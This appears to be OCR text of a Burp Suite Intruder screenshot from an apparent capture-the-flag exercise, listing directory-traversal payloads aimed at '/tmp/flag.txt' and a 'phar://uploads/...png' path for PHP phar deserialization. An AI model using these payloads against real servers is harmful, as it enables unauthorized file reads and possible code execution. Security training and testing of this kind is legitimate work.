 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be
customized in different ways.
Payload set: 1 Payload count: 13
Payload type: Simple list Request count: 13
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as
Paste
Load ...
Remove
Clear
Deduplicate
../../../../../../tmp/flag.txt
../../../../../tmp/flag.txt
../../../../../tmp/flag.txt
../../../../../tmp/flag.txt
../../../../../../tmp/flag.txt
../../../../../tmp/flag.txt
../../../../../tmp/flag.txt
../../../../../tmp/flag.txt
../../../../../../tmp/flag.txt
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing tasks on each payload
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
../../../../../../tmp/flag.txt
../../../../../tmp/flag.txt
../../../../../tmp/flag.txt
../../../../../tmp/flag.txt
../../../../../../tmp/flag.txt
../../../../../tmp/flag.txt
../../../../../tmp/flag.txt
../../../../../tmp/flag.txt
../../../../../../tmp/flag.txt
../../../../../tmp/flag.txt
../../../../../../../../../tmp/flag.txt
../../../../../tmp/flag.txt
phar://uploads/d7eb04b5bf59f60ce50fa61dd63ccac9.png
第 11 行，第 13 列